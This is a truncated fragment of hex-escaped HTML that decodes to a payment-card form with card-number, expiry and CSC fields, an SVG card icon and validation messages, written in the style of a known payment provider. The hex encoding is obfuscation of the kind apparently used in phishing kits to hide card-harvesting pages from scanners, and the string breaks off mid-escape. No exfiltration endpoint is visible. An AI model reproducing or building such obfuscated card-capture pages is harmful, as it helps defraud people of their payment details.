72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x20\x6E\x61\x6D\x65\x3D\x22\x65\x78\x70\x2D\x64\x61\x74\x65\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x65\x78\x70\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x64\x7B\x32\x7D\x73\x2F\x73\x64\x7B\x32\x7D\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x70\x78\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x70\x78\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x78\x6C\x69\x6E\x6B\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x22\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x37\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x35\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x42\x37\x42\x43\x42\x46\x22\x20\x78\x3D\x22\x2E\x35\x22\x20\x79\x3D\x22\x2E\x35\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x31\x35\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x39\x45\x39\x45\x39\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x30\x30\x43\x46\x39\x32\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x43\x37\x33\x37\x38\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x31\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x30\x22\x20\x79\x3D\x22\x31\x35\x22\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x36\x45\x36\x45\x36\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x35\x36\x35\x36\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x44\x39\x32\x46\x32\x30\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6